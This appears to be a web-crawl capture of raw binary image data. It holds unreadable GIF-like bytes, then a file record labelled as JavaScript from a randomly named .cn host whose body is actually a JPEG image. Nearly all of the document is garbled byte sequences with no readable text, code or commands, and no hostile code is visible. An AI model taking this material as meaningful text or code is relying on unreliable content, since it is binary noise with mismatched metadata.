V�h�&��C�� 4��3I	���c�w岅0��y�.q��Gv�h�Z���b���ʏI�3���+�,F�	��៤�U�	9�R�>�����Q(��|����@��&8FNh�&��: �X�X����� �Iv?w�t�C�0���)m�� ث�׎�W������M��pH�,؈�s݂`����>���=�W�U�G��ja��+q$4!Jk�Y²��3Y�-�J׺�%E�GV���X|�1�p��RŠ�=#\T�s��<h ���0�z���+��6n79�Q�Q����#��X/6����d�8!n|�8�X��_����c	G`p>�j�"�D)��5�&�A�	K�����B%^2�Ŷ� � ���]D����a�R�a @H4R�= �x`�9@�y\�)Z�_B�� ���8�"��Uৰe^?z�-�8&I�85��.�	&Q�� kNe%���X��X�O�[�P�s����s>CU0p��2�ͪj~��$��m{8SM�T��m�'���B��Y����u��61�[�	dל���0f��� ����Q���3a������	�cM��$�2n���Q�Y]6���ܚb�	+���^׷�����F��g�XƠ+��1�� �"����T		HMk.8���k�
-�{������|�w��W�pT�v)����v����l�C/�`;��������cj��.H1��w����b�Յ�Nx��������sf��R���'Q������ ǜoKka�}vIω*��6�O�����9Y��|e?:�Ə�n@�oX�n�p��*�J����؄�"�,~ �e*�"�:G?�i�����bAE���=�{Z�@���uS�-mGgtV,�u-�R�R�6y0 }r�d[u�;��U@ ��y��y)��hF8���Ps�Ggn��uVg��~g�u.`��RgD�'X�EXp��h�`����x	 3'I\  c�w�!�^Gu�o4U5 �X(Y' L�p�s�Pcdp�!X]W}����j�w06�'v�wLq��~}��	�-��Z�� �v���hc�w\�G��EZpg Q�~�xt� ِ-��X�Y�u�"����kW^SvS�-�Ŋ�uw�xnw�P���g��'- qgc}D �H �85@G��V�Pb�(�j��7 ~5 ��x��u������|D{�^���-�  E��c�n�w�=ȁ,��z��T� �{���d����t��	`�dZ�~X��Ri`g	���xg!�!�{0P���  ���
@7&�~DY�0H����	)�N��~�fi�u�^��k�Ww�s�e �БAQW���B���(udpmٖl�k�YUp#0�))�`��w��E {�G-(�`� �� "�/I�� 
�������X��9
@��z�
� U����R�sZ$J+�ip�b��b�'�;�?�I���r�U�z�"5���bU#Ӓg�80�i�i>�x]��XL֛כgiWz�V�!�q��3�P1;��Q��`uzN�~�/#ƞO�v<��y°0��qGw�Ђ��pL����w��Ǹp�������3�-���J'� �P��p'��I�@��P�!�[ 	4JzL�'rp"����P�p�s�@Qq	aW�4  P* k�����Q�T�X6�o�Y* npƓ��!0�czW��l��p��F n�uj�x��`�S:�u��c�n��7� n�z~ �� `*�I�\�� �O 7�2°P���o�#��q����o��@	@�>1a:�az�`�k�����������j��* C�F�� ��* O� ��* I ���<D�O�(� O�֊;D�P���`� r"qPZ��X�	��
`�����
q�C�@���g�r�����p6��\@�=��*���z�Z�
Z\ �L���[`�	APJ�X
�
Q�g���M��s��Q�*	k�op�lu%ku%��U�b� !�F+,���� ��A�UJ���
�	+�za �zpX���O�/s* 8a�k 4k@� �@Q��	��H��j��*���}�13z;�k@M�[�z��Z#�p��ഗ;�ʗ>�*�I��������l;!�Jk��;��N� �F�a������Q��ʬlE����N��QJ� ���k��A��* �A��
(�һF$��ڵ���nк���[�PK�8j�I�V��N4;I`�lkZ�z�RZ`�4��E�n@u\��p�[@�U��`��mzUZ�Ud�M&UzW�k�9��R�lv+���b���UA�# �	*[��.<��������ŵ`{'! �kP�*˲��[����@���	B.��-1X�t���B�J6*!��! �p����o�ߦg"\�?묋ǯ�bʵR��:��c�+ �Z����pG\���A��Ō,|*�[���!(���R?h4h{�0�P������e,�p	�X��!@qzK�f�[��Ĳ�	�P
���,Q�̚¾\^��LY����o��l�UZxȩ���!Ɨ1�%<�ѐ��{��+ ��<���	���1����\�<:��[=l�Β�ǩ��!ŧ��@���*��XTA�����"���,����!l���l� �)b>�8Z�ସ��\�[	x�:\W��%���[�p� ��|ϐ�"<������7�lL�[�����/-�f����d}p<�0'��[X�S��5B�� [�DX��o`D^+k��
�z2�"��2ӫJ������`kƪ{��\^�z�ӵu!Pھ��X��������:�w����9P�F�����=�/j���Jπ���~ͶG۵[� ���˲k�wy������ǴG����\��ǸS1�Á�T���I�;?;�,c+!�3�=�Pԧ��,�Z=��oK.`K�g< 	�Ywzw��[��
кe�#[�@���].o۴��
>Vb�k���T1s��S2���7AO�J�!Z޶ 	ՑJu�z����>�!~��8���m�l=�JK�R�����4� o�Ճ�k �
���������["1X����̫���ں���w� ���O{��s�*>]q� ��{^�l�w�L) 0�	l���p�Z[�?��)���l������Z����p�D���;�lv�4��>�p�KkP2�S���[�
�X����V�����r�{��ÀN����β#k%�z�����QX��1�f��e�U�[�A��w���jU�p�A. �:���������k\ ���2[ï~@9n�P����
�˽�Hw���:��\ǳ�գt@,�WD5|���o�n��O�
q�s�n]�c�p��{`q?�	"Qk��
�/�Z�k0����)L��o�*���⿾�Pb�/��,	c\������o����	~|�J���	�I���K��� �0�
:������H.��5� �=��ݞ��pE$�ʈt��-��j ��0�b�s�* j���=�۰��� ��V���
2@� o�� �j���@�ač���?��mv`pL7],�	��;/k�o�����%>L��l�����:��ͺ�����g��	��;�����;Q?���l�7j��1�X�#���/� �O���vqE�O�� o���F���"%�ɞ=H�z�"5�v�ك�a�A{޼�5L$�}��Q��52����e¶�ۗ�e����0��!�5D��c9��S�����T�YY�C�hBv��'�g�ְ$��X��ܥ���>�Dх%�.���ȪI�D!�t>`��/]����$�D����T.!�5�.�� +�]� 3L7�i�,l�!`P�8�Yc�c���}�p�N��d�_a�P�.!�Ɛw�c�N5Q���u���JZ!cO�2�@5�t�֙��'|�D������Ä_M[���	�-^�A��z� �I(����
3��Y������a�=�$F LzC$!���Q��A&�1�Ah�(�Adx�F'��=�Tc�g�1�}6�`��샄0�G�W�� ��I�H��j&R�]�"��f��[�4��>���%�Ed�/���<�9�A����3�C�F���4�G��0�dD��i����B��̧6�)?��f��H�m�l�/!x]C�}n��)xL��M���i ֎��>U�>h��Q`�kɡ�j�Ih�u��V[j����m�U�r$��-2h#�H"A"�i)�@�2�@�k�-*����n�h�YG�d��!gMHEB��UE��{ub�%Q����8d���t߬�b�4̜�`�͜�Y��%��(	(�*�z.J������X;�odI$�j΄���È���f�P��:� Ӷ&�k�h��߆���lOa�n��b>M�]������fk�4��8��=͹��%8<���(�����:[o$�:��?<s��������TS��
�p�	'uv��;�K����aǛ�pOH��<�ݛ�����\�� oRO�,��Nh8�x�q�'����A������ܽ^��śe{җ#m9Pp�}��_��w??��1���,x��%-Y�C�0������H�@F�I���	9X�r����= �0�<�`MXB�I@����@3�amh�,��|(�a�xC	?�B?��H {(bd0	X�)9:P�xE,f�H�up� �`�a$cE(B1�Q�#Lٞ!C��>p�a}HDʑl��B����Y�?0� ���7"aŘD�9��$'iɘh!c!��I3�Q�i\�y�����Q�
����Ї@���p�O�~DA*Q��(���A�� &s9B�%���JR�U�:���4��R�ae)��B$D�3��i��H��}2�e-��,��><lb<mYO?&A�T����,lR�5�� v�HԠE�Q����H����Yt���e���Qrϗ��R�R��H�{IҲ�QH�1���x<��,��"3
�e"���bj2|���;܁j&A��$	�8�F�����5�Q\�/�A��\<C�k��Z��	��-�,g�w�����E�ɐ_6Q�HP��D(�NT$R
pA��橜;�XE
�	ŴG�37o�/}���I{Z�M�0k9���� ���_������MDp���e�@�B#�G�V���Q��o�#	LR�f�Cw�"G��&��GN�9;�XR���q�k\�SءR��`&xjΙ�����% �A�"��!�	,O�Ivȁ�Q؃���D� BHh�A�")�� 2�L2'��J��<ŎQ���+�*ђ8�ښS����k�K����Ƨ�G�X�Y����D k�*�H����]�C�E(_?��(Cܡ4!�4!��eњqƦ��}�	9zc�7��,�(�p�Q�r�]`��GL蔉��;$��Dwͤ��[EKbq�
�Sx�!�pbU��Z<�`y�(�
׌b��0͘@���Cצ����3~����L��$8܁vP8�Sx@Y%B����'~�il�@���,t$+�EO�R���e*��>��]1s�1��<�� �,��߶�Eܸy#nS����E�B��!f���Ejb���©r���W0�%���E�'}YFCŬ<(���y�P�q�.)��9�a��/lC��ɎG��~�nۛ�]6QЬ��Eb(�W���NY:7�8h�v��JkO�k�x�^JB��N��Nk(p�����+������烃�Qs$�Z�D��A%zEN�H�5�;A� �MŬ������w�M[���&ҡ��~�԰'|�	�g`B�@H��<_v0��=�kL��q���Bށeԧ^�g��%M�./a�/�q�9���b|���������!,��O�~��=_�"�`{���C�t�?O6���/�~R˳%�gkȄ�C�ټ	.��Z�� ��o�����|-"�	ky�r�p��J������>�@$ac��3��@��Mb��"���@</Wz�R��H���"'[�?,ڿ��!%H�Wc���).Z"~R'",q�p�x�E�Y�7$BLP�#�Y� �s0�	����Bm�
t�=�C3�@�6{<���� j��K��[��*�=��J��'R���9��HŸC=�C>�C"x���G�(�L12J�lbC3r:9�<l�? H'��?Uj"��5&��A�H^z��*@��j#\(�C8D�&D�'(4-9��Y�\�E���]�[l��#�x�?$8
Fn��SZb!�C1��?oh��2C<S���eʑ?B�J�����;�E*�� ���싱b�xǖҸ��(1�1a� s�! �ܻ�(XBvB���F+�O���ţ��K�5t`��$� �b�����b���kJ�S'S랑,I�1�Ɛ�2;F-ɛ)�lƘ�!�i��k�����Ƥ�#�z

���Hh�Y���V`B�j�b�gڃ�ٌ�
!!��)�24��:;�5���+��?R�9Ot5��}�b�1��FD
��	�)�5˰�t�O��$ 4+��#!�3 0Dn
�R�B��#�JFܲ?ԯC>��I?",����ڃp �n<*��������Ia��H��� �K��3�z�lzB�1�3���2sF837�����F� s,��A��Q�Οl&l��45P��D�����4���
����д8ʊY`<K���I��1q��p2�L?��9Bj,Eb��h�^[@�/�x�%t�D� w�"؁Yy%�@2��y\J�ОŃ����ƻ-��qb�g�%�;�z���*�X,����خ��t@���`�A�ìȦ�b̭</����D@4$:�B׺L��5��Lk&"�#%M%XE@�Fah��h�$��Wt&�0=���NJ)\L��J�+#8�vsO H!�DA���ZA��F���# EWK�'�wp�fw�T�Jm�&{
��ʭD�@)gt��bAz�7���T-"k9�z5$��0�P�*�A\خ3��Hh�]�}�E�����RC�dM�eU�����y9
P�����MRs%���-����ƥ,W�y��R������;������zAR��$��x����KsG�UKc��P���R��	��S����	����ivx�H�:�e�������q�y���ҹ ������	ĸ9ͬ�Y�����y
����h��:I���Ŝ�a��Q���Yɹ����	���"y��M�8ڣ�� Z�e�ۮ�������QI�y
���1 �=��1�OK[�݊�%[����}��[�� ����[��H�!��䗩�}�I�A��z
�Y�Z�%ڰe�}�\� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250110/a879de1cbccf898f44f92e77e80ac375.js
body_size: 177052
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��              ��             ��    ���]N��##��sm�����8X�h���i�KP�G��WyϬ���ua �q��?�b������"�@�Cs ���I���r[{�������$�����:���%P�
�W47�]_�qU[��I�I���y���,����<�����@�`\GMzT���*��\�[�_V �3u�BZ�O�Qzs����� �p)a�u6 h�v:�`j�b���^����p��es{��G�Sk�=15�#��6AgZR',"��t�-=�M�^�b\M��<��&�qWcYל�X-�Q(|��:���'���2K�hθ�8M/>��d�O#�����a�P�P��+ҋ�_�ж.�'e+ZmRL�&�=mF�	j��⫮Y2H�Δ[�s�p���͌��GD&ىOy:mo*���ں
���p��#Cl=�&}��c��XխY�[�Ln��U��	�`��gU��zfU�d�o�����H$���F�W��awg���(K����J�+��mkz�Yap0�!k��k�$���ZK잇|k�7^}���aQieR�����y�S��e�vrխNcC�hG��U���t�p��;B�b��Ϳ[��I���؂�X� cƗ��Co����8jf� ���[�Ī{����8�XZ�ԋi�Γѥ����Njri����@?3��f3C̒2[ �~�%��WX�֣}AC³�����ӖlS�s�V:��忣��C\:@c�XEe,l}�b� 1�����SG��	��9�����*��rT��n��K;7�̵�A�K�����4c����
��E�� ���񍩊��N1��P%�L<u��eQ�ˮ��N�Ed,�8NOd�c՘���y�m�ق�V�n�KM�!Uhc�������=T�,��7�XV
kh��bp��3v�$D�e�JoU{Sڅi���֊��o3y\���fc� �8������{�$k���I(��A��xE�k.�)�@�:�Y��E(6��n�I�ΊF�^}͝1�vFB�5ը4L�yA�5SZ�j���YȧI[�"�Y����49�~?oh4]�/k�[x���ᅌ����;Y�^�)��u�rMK��@,�A�l�����-�C�!���*H'	�Y�a�ɓ���6%e�wL��i��j=���a�u"���K�cO`�۱M����|��3lH�N�}�VMFW\" c�k+	�ak�̙k-�u|��ʳ�F*> "2z�R����D��>i�U��N������~N������CH�I�,U�5�L���o�$zK`�ym;"L��=&A���/A���8v�qSJ�#�i���Y�X2��^�vY����)fT|��+��1X�PH��eX�+3ҥ�������=}�VӤ��y����eY���ci	-���;ϯ��n:�IY�Ua�MB��5=��	m�"�c� ��o1������t|��*ٝZuWZ��λ���l����vz�n�^AK�2�I y��I���u�N-&cM�GCmט�qU�sn�����GO��ҩ��^�%�un4��m�6E-�4XKs�o�ߧ1�J{d<>c̀�v�8^�	ct��`�JY`!�#\-/�y=�U�����x�����Q}ՌF�p�����zsE�� <#%�2I�c��,�.9Y;5;o,��&b�����ވH��=2�ʓ�_M����]��?G�������Ow�>�'�����: 0�����X�/�ӯ������W;�ʫ�i���'G�P���}������|����^XV���#�t!�#�/3��m�y<�9I�g�>�Yd�%�-�iH@��b7��9 �.& �e�Uo)ն#>=�3�h�=6�T�����s�}v�-
Z�և7\��T[,㧵���X�c�r�����i�����'�h\g�y�s��X�5R#����}A<����3]~uf�����o?���C�^=�H���U�XҶJ��}�E��Z+y�-��W�.3��2�����+�>-�����7��I懅Ջf�j7׾tw=����%\�\�q������`�4ש(�'��
�H2L� W�9kHv�@nm1zx\�l�L��(���Y*Ȟ]�7u�ӆ���RE����$����=&�#s<�l�wtN+oioq���C��=���?`�������J���Y{캼�U���c7����+�?Ϟ��fНYNc��f�mg7x>��R'��K����^v���3�1�$N�P��&+H�U$/ o��t�J�%�*����B�Ôf1"(=&�U��<36M�Qr�:� 1��G��s8��%O�ؒ���޸f�5O��N�̦�<�R�J�]k: tbƕ|r'��XwD־�4�c5��i��d�-еY;��:X�I�6نt�k�;����F�h�<w�sQ��Ct�*L�>��W����|�"�L���<^ǜ�Q`�u�C����M�"Z��$F�� d��2+eM���M���#�$dt���kSG��� ���	��)?]�xw������-�w�*�%kWۜ�Yi6�m>u]��[�:hn`�:���Jvڑ���t�y��U��	�<ł�����P-p=��Sb����X�]ׇ��oW����(��V�}>:顦Z�z6�ν��y�gXG��Q�f�������B�ǒ1�������	zZ�$l�$��D8��O��Sc�P�����9�l���u��%{	�ݯ1������d�SB��u�5qu��y��4p�E�sUW�?��]�z�?,���J�)���g�O%1�D�?���yPq|]g�8;��*'��=z@t r�����5�So18j����I����)�,��u�b��gFY|�և���P4SВ�l�ƕF(d�j�w>d'6EI�B�&,����ÿ�r�JE�!�|d����>z������&�D�ʡ������^Lz��J�(�"*����N�9��8.ف�9�[�m�o!����`^v8v�Q\�ݛ���j�����h�}V�\�:���Uy�z|��Q�s%c��s���>�㞣�鋠6�Pt��&���f�Y>�_��z���k��� �T��&$�ŕ���D��M�j䕞�6�����u9Q�+��r!V�H�M�`���}<��A1��RY�\Xf,\GB~Zt8l�;�U�P�PپʫK7}Q$=Q�m�V`3�x����7x��REI�A�B�/�K͎ւξj<�^r�[��$�"������,���KZ5��:��r�����b�(��Q��0*9J�7�3��d"ilYs��:Bs�2y+�W�
�Z�_Ky�b�����1���E��V.�t���cD�MI+
+ʘ`!�L6�N0�+�& OzF�A�`ۺ��ͪ���Tv�������v�Ϭy��dC�\ށ��������*c�B�������zE�����
�rY�g�>��Y�)2�k��1cl�8�b̡|��ڪ)d�	xjz]�Yq9h������{_4�N�����;K�L�>*����yvS���X�b��j,��l��x��ޒ�U���
Μ�z�^�p4��2a3�� K	ϭk�]X;{��U��g�+,s������w�3O&ܛ�k���tiI^ej�� A�E�Բk����g�M��+s�`�5��m(�0b�]$)c{A��u�H��n�8��M$�MZ�d�Fn=�%G?�/��O��U�������h赙�ɇVqo����vU�ԙ�T�-tI��zF�ʮ�=�N������z�L=E�/?ё� �W?��b�HӍ�ˢ�����#I�����'m��..��)o�x�$,OZ�J$�^V��=��y�dd�O`W�hg�<��q+y���o�8���=��I�OYg]I�4l+�kP�L-Eᡲ)($6M�6��$����l�����SW"�Tw��э��5&�����7�2ʠ���)dB���j2���+����?�?��g�6�Κ柛�Y���i�*�qbk���X'=���w��׎"G�������Ѿ;*��'A���Ϙ���}���w��[�G��e�Z�VN���&=G�N�����us��D�4��xnkJ�¤aKk##T$�Ͼ����o{=]��RG*���^j��:IV$NT� .8]h,�_/G��j������fT�]�r�=(��^�?D��E�&.��EU�^^�p�m�5�S ��y�ƨĽ$�?/,}�=���i4W����*�~�{	��f�%�q���Y�՘w�Z���*R��9�ꜰ�ˮaKNU&{���k�\hg"*�Ch�F��p'����n~�2n=B�I��"\�G��J,�B�Q�k�W%��������<<�!��?�FJ�#,舩��o�4dzPq#���(*��C���a����QNh�KCi����fɮvZ�Yck�Wv^��������k�(6�貁ɮ]��3�֘�5��P�r���\S����8�"NŚ.��	'*AR��Cp�aѤ������.b� R�I�53e��pHJ�֎2�AV-��K9z�*�b��)I���_���[瓥�XʹE�i3�o> ��TG��J�/Z:E���kl�M@���ܕO���dh��������u3E2q��Q�R#��G���>�<���j�e�7㇥h�l��9��ǐ4q:NoFQ{x��F�b��X�� 9��-`�∝E�n���-�p%��Y�U�֕�`���e�|5��K��^�����/W�lavqi����!f)�c���rg�w����m�����n,�8u�����t� ��+��&�ŔHdY��N��Ll>'��Hf�t���Ʒ������N�>1.���[j6ܵ�-(a*
�f�am�V���b���$*��qBLX�<r�t�+N�f0��K2Q=�55�+�l-+-�G1"�t�P�`��% �i.z�[>m��^��L�z�trFF:�����@��zNҴ���F
c��������ٖ�'Y��� �y�<�4{�,���s�5YS�8��UZt<�rI�CȜ5��7h��y'%�Vn�S��{���J5���b�l&��l��'���9w�Y�#ưԠ��F�k�+l$C����>N�O$�q��%�A�I-q]k�_�P�%��� |�N5{�3�}��v�ql:0�*���җ]�ª���������l)����jIea8ixKnj�� ���(:��@�w.��KkCn#��s��U77N8#��]y�a詮܆q+�_}S�i�֑�+���8�.��9b���皾~�ךo��=,]J��H`h+��
ɹ��*K���豰�:�Ts\�$B�K&�W��
�v�Ъ�c��T�Ife��޼��;z�ms�{��M���
���M��V�+�rB��|�0m#�=80nWoY���/]R����+�C-�ls���^&�ګ
Ļ�W3���q�����R_"z8-qU^f�&�B��ΛνS�ET��rni��k���V�]�wº���qp�(;Q�uu�����=�*3�W�9#P����$f��ӣEΘ�u��'Q+�[��4^虞�J 
����+J�Å��Ul����MLwO���_��jq[Zu�Þ��N����3l�t���U�6�#�ˠI��v|'Ed�u� �$J�U�6K��Gs�y��\ݡH-+�������#}Yag?H���QLN��3I�ߒ����'6x�`�F��u6
�v�V��t��=��T�"b"Jƙk)4vp�z-J������^9o��v�嘜���6n鎋+��n�:-���a]7_��9]VR"�k��V�Css�{8t)E��i5�`N�O��ӟi��X��1��e�e��F�����`���+�~/F��L� �n]�Lܺw�x���T|}aG�<�'e��6S���i��\���k�X�!Q��&OW������H%�%�iQnO2H���'EI�1��騱�)#�*�|�w�sQte;����f�YU�:�ZƉ�KT��ɷ7�d�d���T�aX�φ��E��e���U�U�:`m�'��p����y�jkPڭq�������g��U^fy�;I�'.�2���)M����d�����?xXe�R��-�lo�-Ye_��ԦГ%��qsd��7����y�,8Uڨ޴��l�,Q���X��xm�����C��ǯ0�ç����K6���oMYJ�E/m0ۊ(�Ti�� ެ�&� ���-�m����_��Zq��L}yu�rE"$�p������g,|Ƈ���zk�U8��#@�G~]�Ҳ>�0��)U>�;s�QJ?��0�;�1_�7N\�k��DT<�#]H��4�B�X��p�j<w�2�L@&��,r��퓽3��>��$��=�L�^k�`�o�T��ǯ���@iB�E!-�L���{|t#�͜;�j��M���Z0Nq�A-�H��Pu�vVsJ)C���dK�t������w,t�ru�m���Κ���je�_o�߅m+�X����G���< ���O˿\u����d#u�Xr� =���rugaEp�D�֖��h|�}��iF���t�m�cVH�Ε�D+Z�s�/(���,#�������S�� �aQ:q���ߪ��η'�*s.s�-Ex�q�dv������\�GӏK���6��_�?y �騱Wz?)���u� ͏-�7�o�͖�vu�AR=s��Zs������5V5bK��74�+�len:��-j������i�g��e�,SB44CQ!��:l��m��Ms����=�V*H�D����� +��u�<����Ȕ|�˕����j�ɪ��Z�^�1}7q+n�=�5alwvw>^�N/9�$��!����� W�4���3��t��@��Y��N�B�(/��B���E��k�W8��3�F2�Ҧ�G3�L6�>��W�C.`��*����f.�^���ѡ.4y�ف/I���`�ji�'�,�<(�+;:�y���5uKf�Ŧ�N�t^[��K�Ȍ�ta+�{V�a��a|�y�f�=��T��m�KC�`[�[�J2�s��eQ�i̻��?D�]�
6��]$��Ѕ��/���QZ\�}*�[�?���]�Z+�z�\�4����rt�Ad����������r��,:�ʱ��d��W��^�/�<��q|;ygUߛk,�D^ZA�d��ML��r���Y�S���+�I�P��RX�_�U��s��yQdX���OGg��j�bү�e7�fD�K��K�eNN���Y�t�;�[X����詭q�t����+Uٮ��&�!���uG3�r��Vu��kwFg�FȬ� Iu�z����L�2���.���6K<��y��U��e��;Y���OncϺ?-��wJ�x�y�՟�Щ#'pV�PC���i3��a';�VK�!K#J��T�7�������\��ݼ`Mg�������<�E?��7��������ʒ	3���!�q$26�y�5b9}9ir2���ږ���YaPWD�2^�t�M���2��u�rQ��,�Z���c���-�]�"�B��u�=ֶ�~mY��$����rh���s����>Z,�"�-P�\+^K&�&����{p��jnq��6Unw:)�p������`����>{m�uH�$��V�0*yL�����G7Q�,T���=X��9%�w'���|l/P�G�`�]sb�8Z59:�	�^b=�`y�a���i+�ۢ�pf��I��z_�z�5=�M�tuf���z8D��ԭ�%�������8�|k%u�\VcX'>�Ѱ2Z�Q5�5���Q��L�ʹ결ز�ơ�ʛ��Gr���4��BV�i�y㧊��2]�^�4��I,n��Z��T?�����sBO�<��y8���3ب�gry��%�Z�rl�.J�T�\z���Nr�.� ����ܚ7s��]��H��[t�Kb*~S�W�����[H�K�-�"�4t0^�7RӇV�E��P,`����`�%�}���T��+�l�x���F��cdB�X��'���J�^�=R��$�Ց\�9��������oH�z�fyū��1�H�-Ì���pZ�~d��2,�ǝm��Y~��[	����A �f7�4c��C c3~��e�N���d�P8d霮��-����f�g{qe�"�vW��g9��s��z����Gp1�o=G�����r��#�Ю����$5A�GȪ�-���m�1�|�޼���ϣ��z9B�
�TPٺ�|���8��v��jwr��/'F�N���NI����X�)��q���י��e��K��V�EbP�F�M��Ir蹩�,Z�Җ,b&�Hޫ4��NT���<J�q+ܭ7��7��3�����y�4�/%���2�'-]���ƫf�#&�s�D5]��y��H�����,�y�vp�0�b$�5���Q�s]}��O�F���NS9���9��x��4�5��|�ѭ�
t�$|��)a�DND��ЌCXߏos�i�����<�Isȭg#�mYd���X��DT�Uy���M�5r9ʹ�q�E��r��DCZ��O�{���e�3B'X�ӡ�YG>�������G&V�Hɨc�&����{<���uh�
�+c؏w�g%�ޣ���}3=�����0��3�IB0G��_�z�5��$�6D�N�E�mEPk%@���Oɵ�խ3�<7&U���"�
��cצ���NUM����4Grm�p*��W�q���rT�/&�wE1��*?
�_"�5wx-��c�w7Df���Y����5���E�nk�+k%�*8��U&�9�<v�x��[y��$���G�]/�=_��_|�Y��_ �z�T;��_�j��I�ˍ��Qꈺ^������r� ���K>q	�$�p'/H�r*D^)y.E�ӹ�D��Nr:�]Ψ�����wwE�*Kk$dT^G�^-�/�`��/c�����=����2��j�5p�{�-���̛e}�=㟬2�����'M\7#��ح�Ln���<�1��7�l������"���cd@��TF��B��8�+�c!�znL�s�"�3����V���qs�SF&���5�M�*j�*��%�[������<�"9��yQ6�7�#)��N�Dj#"��EO٫*����Y�{������?��q�ɍ�9�5G�~��������G�n;2�gm�u��i���q�g��,5�.��X�Q�����k�<�Ӵ/U:�U9��*�R�2����∈ř��ϐm�E�&���ZNz&�ȓQ�FM1\���I��*''�l{�O3&ߝ_μӻ��T�^�ڜ,��>�~us�#U�(��H��i~���C�/�v��1�G5�l�ˎ�l���x��Y�N�N�n���q�R>��ຊ"F#����]cV|�#6K�DT�?�z}֙S��9�{yL�@�׵8c�4�G����U�s��o�Ez�նyiܼ�Z�UdH����o9&ڎH�6V��d��/��E���B��i[��ȴ�I�"+5�ʊ&r�
1"�p��=?ȵ2���� �!�f|Ra����q���9�<���z�l7�pe	��tg���tH�tݠն5s|Xe*��̋��\"�?�����J�u
����j,V	Zlnd�"��ww�ߙ�{tZ_Z�p����1�5z4DT�F�3�Gt�Q�5I6�hN}%�w!΍���s�F&�Ed
�����T'p)0Ph%�DNk��7>}��|�y ��V?�eELtkdl\5����8'���*����0K�����Z�×q}���]A{P�YSڟ]c�=Q�b9����W`K��o���>l
'O?' �S�M.Yf����A���Rp���Ε;��W���[5 ���r߫;��#��F+H��O)�Vk�F�5w :7G's\��Ȗ���ǵ���߂��X!%O$Ra��c��ʋ����G���<��r�|>Qޙ�ӛ?��P�~�KGh>u�ڻq������lR-Y��סt�m=��k�*�������y;�}+�6Ž��\�@^NMU����'m�>.�_���^���b�vzL��ܜޚh�N�v�?������o��4Ϙ��k��V�$V9�ww ���d���7���=�ɦL�˖�>)9�z�ᣚ��FG3"���3Gen;�ʮ�u����ǧ��~���9��L�f���Q啢���l�{Z6a�|QloC.����� ��+���C��5N��U/#Sr��!���Y�������ו��C��icse��ux�z;
�z�M��������"�65�)�T�Q�+")�N��DO���{&��&�h���Lu��~��pլ��T0��e�Pv���q�N^ܒαQ���~WD�;�0�h������]�/�מY��"�"��Hf��H��Vg:y|�{��ڝɷ���w&��U�{R�G�͑��K���/~�����)���q�܈�KN�Z�+�����6	�$]��t@�ȇF����B�0�z@�#�5>y�VO0�D�I��I�l�5���\��#��a�w��2�u�m��<��0NDOy���x6�V��;9\���$?i����q�M��1��hь��ν�:�+Z��`�sSj���Q9���1P�����*/"oJ��g��r�v|}�d5v�����3��Og�*�H�f��$�g![���V�.TB��	Rk�?ʽ<�)tsI�ܒF�6��\6w#��6F�������5��C���"6��)˴C���!�]����܉����t3å)B����fy�`:���3��xq�5$}ʚ�bk���DT�#�J�����/���Y�����s���SC���q@��8t�|�#�Z���<3@4Tp+�Ȑ�,d�o�~������.���~;��v9�vw�ssmk�*>�,�����!d��&����F�d���K(��59����BD;Pb$X�tr��z7��r����DGw:i��M����N8�����j.�	x%!gJ�.��(���FDTh�u�W��o,`��#&G5�4r*� j-��l�oI���B{ᕹ��Lv{��7Uc��������;���[��|�$}%"��W,��}�ӆ|]6~ғl������z�>�@D;Ux�	��.G]E�8Ȥ�����#����P|�Io蘪t��J�ɚ��F�B/ ����! ��x�l���dPL�IeHf�s��T�8�b�	M<&E���%f{���נtL��.��A.:J滟�9R-y9tN�'7��o+����t�gVA���o@�ǟ�^kY�u@6�����hCr�|��6���f�\�΁
X�K�i"|J������CZ��*r���c��r��#ɤ|���k&T����A<"�X �	qI9��92�S���S�W��GK�W(I,nD�Ab�'�f�k��̫�����h%�S�<�i3�?B�vz#\�5Q'7���Ow�9 ��{���;�G�zW��o|�n����Ʀ[g��r�Oz�!��të CE�c����p����"��Ӝl���\�D^�eh1�ɧ+�ņ )��TѲP�'��x$��&��#W4�8 ITq��R���D��"^� ��b���t4��6Px���M�Jiƚ(�!~Ȩ��ܨ�� ';���B���|:���Y��O/�y�h�k�|p�i��f�3;�|_�r�u]�3�4=4S�h�/y�Ղ0�Bpާ1�@�"M��Mc��V����n����Dp0|�ʆ;�;g���TF� �B���� 9�rP,��~L�J��s��~��B��#ɤ�e�؜�����R;s�X^�RA.:��_��+G'qK���Dv�_0DD9�����_��7���5��da�Mq�^�f�hC��+얠�hQ����&�u.Ǚx4R'���"�9ؘ��#��MzD��B��5c�(�t	�%f�B�CB�I> {e�0x���,��YI"=3-�l��z��zg=�7�Zd��ڨ��m��VsI�Ji��+�ѻ-eXݝ��T���������m���&�sz��z�-�������k=UJ����ºM��#p�������"|J��5yM.�jt��C����9��$eB�7 U����sc`���r��DrK(��,�ɀ���*fN	Ɍ%�7X�X(�"n�P6�Ca���n2���`�鰯���`\�Z�[�B���D�A$9���*�f��Q�����%_l��F�d�ަ���^v^=rlsג=���[��k��ޡW�W�C�<TP������枏�ܯ��}�9�k�X��8�YuO��W��!�r&�̃�I��r@xɀ
�a���-|2�d�'㱚��9^�,&!������i���_z~+A�p�ldR�	���tk�a<����D������TT��71�ߕ�m2�##�[�Mt�����^nG��%�w�J\r=� �ca$|���"�p<���c�{�E׉m�t��jg�a��"�řS�Q��N�$��ezK���Z2$��#*���&czI�ܜ�D𰖴���J����e�PE�5�C���a�+�����:a���A��1��ѝ<�����R>7�o�UO�r>o|R��I�Zع;_T�]�{_)�O��h�������>��8,����,rL�PDbdr:�_g9a�]���L�R7�H�sF;����[㘌�s���*c��)6V<����h����l�UX���*+��N�ޞ�(��^PZf����e��x�>��sT���f��5�MF'`+��nz ���W#�|Ԝ�Ο���
8%�_�(�%*UC=Wͽ?���k�>wů�ť���>� �('��в�Xg�)�ޔL�K����Qtam\�u����v u��ތ�s��scML�|�c�ا6HX;Y.�_��b :{��s5].�RX'�jHӃ� Q"�"�-�L�T䰬.M5�J\���@�ۊ�q&�e�f�?LLމ�gTL�du"�e�w�E��YA� �!g$c���|7�x��`�~}��TC��
